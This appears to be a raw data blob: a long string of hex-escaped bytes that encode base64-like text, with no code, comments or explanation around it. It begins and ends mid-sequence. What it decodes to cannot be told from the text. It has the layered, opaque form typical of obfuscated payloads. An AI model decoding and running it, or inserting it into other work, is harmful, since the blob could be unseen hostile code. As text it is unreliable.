42\x4c\x51\x41\x59\x72\x53\x41\x42\x4c\x51\x41\x5a\x72\x55\x49\x49\x68\x6f\x51\x67\x41\x53\x30\x41\x47\x71\x31\x43\x45\x49\x61\x45\x49\x41\x45\x74\x41\x42\x75\x74\x51\x68\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x63\x72\x55\x49\x67\x68\x6f\x51\x67\x41\x53\x30\x41\x48\x61\x31\x43\x4b\x49\x61\x45\x49\x41\x45\x74\x41\x42\x36\x74\x51\x6a\x43\x47\x66\x43\x41\x42\x4c\x51\x41\x66\x72\x55\x49\x34\x68\x6e\x77\x69\x4b\x69\x41\x56\x66\x43\x49\x46\x49\x41\x45\x74\x41\x42\x43\x74\x49\x41\x45\x74\x41\x42\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x53\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x45\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x42\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x56\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x46\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x42\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x70\x49\x42\x52\x38\x66\x43\x49\x49\x49\x41\x56\x43\x4a\x49\x59\x67\x42\x55\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x41\x53\x30\x41\x4b\x4b\x30\x67\x41\x53\x30\x41\x4b\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x43\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x72\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4c\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x43\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x75\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4c\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x77\x67\x45\x43\x41\x63\x66\x43\x49\x64\x66\x43\x49\x4b\x49\x41\x45\x74\x41\x43\x43\x74\x49\x41\x45\x74\x41\x43\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x69\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x49\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x43\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x6c\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x4a\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x43\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x72\x49\x42\x5a\x38\x66\x43\x49\x46\x49\x41\x70\x43\x45\x34\x59\x67\x43\x6b\x49\x74\x69\x49\x53\x46\x49\x51\x73\x67\x41\x53\x30\x41\x43\x4b\x30\x67\x41\x53\x30\x41\x43\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x41\x71\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x4c\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x44\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x41\x32\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x4f\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x44\x36\x31\x43\x4f\x49\x5a\x38\x49\x69\x34\x67\x45\x33\x77\x69\x42\x79\x41\x53\x49\x41\x45\x74\x41\x41\x43\x74\x49\x41\x45\x74\x41\x41\x47\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x43\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x41\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x41\x53\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x46\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x42\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x41\x65\x74\x51\x6a\x69\x47\x66\x43\x49\x74\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x65\x49\x41\x68\x38\x49\x67\x63\x67\x48\x6b\x49\x68\x68\x69\x41\x65\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x69\x41\x46\x49\x41\x45\x74\x41\x44\x69\x74\x49\x41\x45\x74\x41\x44\x6d\x74\x51\x67\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x36\x72\x55\x49\x51\x68\x6f\x51\x67\x41\x53\x30\x41\x4f\x36\x31\x43\x47\x49\x61\x45\x49\x41\x45\x74\x41\x44\x79\x74\x51\x69\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x39\x72\x55\x49\x6f\x68\x6f\x51\x67\x41\x53\x30\x41\x50\x71\x31\x43\x4d\x49\x5a\x38\x49\x41\x45\x74\x41\x44\x2b\x74\x51\x6a\x69\x47\x66\x43\x49\x76\x49\x42\x64\x38\x49\x67\x67\x67\x41\x53\x30\x41\x4d\x4b\x30\x67\x41\x53\x30\x41\x4d\x61\x31\x43\x43\x49\x61\x45\x49\x41\x45\x74\x41\x44\x4b\x74\x51\x68\x43\x47\x68\x43\x41\x42\x4c\x51\x41\x7a\x72\x55\x49\x59\x68\x6f\x51\x67\x41\x53\x30\x41\x4e\x4b\x31\x43\x49\x49\x61\x45\x49\x41\x45\x74\x41\x44\x57\x74\x51\x69\x69\x47\x68\x43\x41\x42\x4c\x51\x41\x32\x72\x55\x49\x77\x68\x6e\x77\x67\x41\x53\x30\x41\x4e\x36\x31\x43\x4f\x49\x5a\x38\x49\x68\x34\x67\x45\x53\x41\x61\x66\x43\x49\x66\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x44\x6f\x59\x67\x43\x30\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4a\x49\x41\x70\x38\x49\x67\x55\x67\x43\x55\x49\x71\x68\x69\x41\x4a\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x6e\x77\x69\x43\x43\x41\x4f\x51\x68\x47\x47\x49\x41\x35\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x66\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x56\x38\x49\x42\x59\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x51\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x43\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x33\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x45\x34\x55\x67\x46\x49\x55\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x45\x49\x55\x67\x45\x59\x55\x67\x46\x34\x55\x69\x47\x45\x49\x42\x66\x43\x41\x4c\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x46\x79\x41\x62\x66\x43\x49\x67\x66\x48\x77\x69\x42\x53\x41\x49\x51\x68\x69\x47\x49\x41\x68\x43\x4b\x49\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4d\x6f\x59\x67\x42\x6b\x49\x4f\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x43\x6f\x59\x67\x43\x55\x49\x32\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x52\x68\x69\x41\x4d\x51\x69\x2b\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x68\x32\x47\x49\x41\x5a\x43\x49\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x65\x47\x49\x41\x74\x43\x47\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x6d\x47\x49\x41\x39\x43\x4a\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x72\x68\x69\x41\x4e\x51\x68\x57\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x67\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x5a\x38\x49\x42\x41\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x4a\x49\x59\x67\x43\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x52\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x45\x34\x59\x67\x42\x30\x49\x74\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x46\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x75\x68\x69\x41\x48\x51\x68\x4b\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x49\x59\x59\x67\x42\x6b\x49\x66\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x67\x4a\x38\x49\x41\x73\x67\x44\x55\x49\x6a\x68\x69\x41\x4e\x51\x68\x32\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x59\x49\x42\x78\x38\x49\x69\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x45\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4e\x6f\x59\x67\x43\x55\x49\x4b\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x45\x53\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x67\x69\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x57\x49\x41\x34\x67\x42\x6b\x49\x73\x68\x69\x41\x47\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x41\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x49\x67\x47\x6e\x77\x69\x49\x6e\x78\x38\x49\x67\x55\x67\x43\x45\x49\x59\x68\x69\x41\x49\x51\x69\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x6a\x4b\x47\x49\x41\x5a\x43\x44\x6f\x69\x45\x68\x53\x45\x4e\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x67\x71\x47\x49\x41\x6c\x43\x4e\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x45\x59\x59\x67\x44\x45\x49\x76\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x64\x68\x69\x41\x47\x51\x69\x4f\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6e\x68\x69\x41\x4c\x51\x68\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x49\x49\x41\x39\x38\x49\x67\x67\x67\x44\x30\x49\x5a\x68\x69\x41\x50\x51\x69\x65\x49\x68\x49\x55\x69\x42\x69\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4e\x66\x43\x49\x46\x49\x41\x31\x43\x4b\x34\x59\x67\x44\x55\x49\x56\x69\x49\x53\x46\x49\x67\x31\x38\x49\x51\x73\x67\x49\x69\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x34\x68\x69\x41\x4a\x51\x67\x69\x49\x68\x49\x56\x38\x49\x51\x63\x67\x42\x53\x41\x52\x66\x43\x41\x58\x49\x41\x67\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x61\x47\x49\x41\x78\x43\x4b\x6f\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x69\x53\x47\x49\x41\x70\x43\x48\x49\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x47\x48\x77\x67\x42\x33\x77\x69\x42\x53\x41\x48\x51\x68\x4f\x47\x49\x41\x64\x43\x4c\x59\x69\x45\x68\x53\x45\x4a\x49\x42\x41\x67\x44\x69\x41\x47\x51\x67\x69\x47\x49\x41\x5a\x43\x4f\x49\x69\x45\x68\x58\x77\x69\x42\x79\x41\x4c\x49\x42\x5a\x38\x66\x43\x49\x4b\x49\x41\x64\x43\x4c\x6f\x59\x67\x42\x30\x49\x53\x69\x49\x53\x46\x49\x67\x59\x67\x43\x48\x77\x69\x42\x79\x41\x47\x51\x69\x47\x47\x49\x41\x5a\x43\x48\x34\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x45\x49\x45\x66\x43\x41\x4c\x49\x41\x31\x43\x49\x34\x59\x67\x44\x55\x49\x64\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x45\x79\x41\x62\x66\x43\x49\x6a\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x44\x6f\x59\x67\x43\x55\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x71\x68\x69\x41\x4d\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x6a\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x64\x38\x49\x42\x67\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x53\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x45\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x56\x51\x67\x56\x38\x49\x41\x73\x67\x44\x55\x49\x4a\x68\x69\x41\x4e\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x55\x49\x42\x78\x38\x49\x69\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x51\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4f\x49\x59\x67\x43\x55\x49\x49\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x45\x69\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x57\x68\x69\x41\x4d\x51\x69\x71\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x44\x79\x41\x58\x49\x41\x34\x67\x42\x6b\x49\x49\x68\x69\x41\x47\x51\x6a\x69\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x43\x53\x41\x46\x49\x42\x5a\x43\x42\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x55\x67\x47\x6e\x77\x69\x4a\x58\x78\x38\x49\x67\x55\x67\x43\x45\x49\x6c\x68\x69\x41\x49\x51\x68\x75\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x68\x75\x47\x49\x41\x5a\x43\x4a\x59\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x67\x36\x47\x49\x41\x39\x43\x4d\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x5a\x66\x43\x49\x46\x49\x42\x6c\x43\x4b\x6f\x59\x67\x47\x55\x49\x57\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x78\x68\x69\x41\x47\x51\x67\x2b\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6b\x68\x69\x41\x4c\x51\x68\x79\x49\x68\x49\x55\x68\x43\x79\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x52\x68\x69\x41\x4a\x51\x69\x2b\x49\x68\x49\x55\x69\x43\x53\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4a\x34\x59\x67\x44\x45\x49\x5a\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x51\x63\x67\x4a\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x32\x68\x69\x41\x4c\x51\x67\x71\x49\x68\x49\x56\x38\x49\x51\x73\x67\x42\x53\x41\x53\x66\x43\x41\x54\x49\x41\x67\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x6a\x69\x47\x49\x41\x31\x43\x43\x49\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x68\x36\x47\x49\x41\x70\x43\x49\x6f\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x48\x77\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x4b\x47\x49\x41\x74\x43\x48\x6f\x69\x45\x68\x53\x45\x4d\x49\x42\x42\x43\x42\x33\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x44\x53\x41\x4f\x49\x42\x59\x67\x47\x33\x77\x69\x47\x33\x78\x38\x49\x51\x73\x67\x42\x79\x41\x58\x66\x43\x41\x59\x49\x41\x34\x67\x43\x55\x49\x73\x68\x69\x41\x4a\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x64\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x34\x67\x44\x55\x49\x59\x68\x69\x41\x4e\x51\x69\x69\x49\x68\x43\x41\x4c\x68\x53\x49\x47\x49\x41\x56\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4c\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x4b\x68\x69\x41\x4d\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x4f\x66\x43\x49\x49\x49\x41\x35\x43\x47\x59\x59\x67\x44\x6b\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x62\x66\x43\x45\x48\x49\x41\x55\x67\x45\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x63\x67\x43\x79\x41\x59\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x46\x43\x43\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x31\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x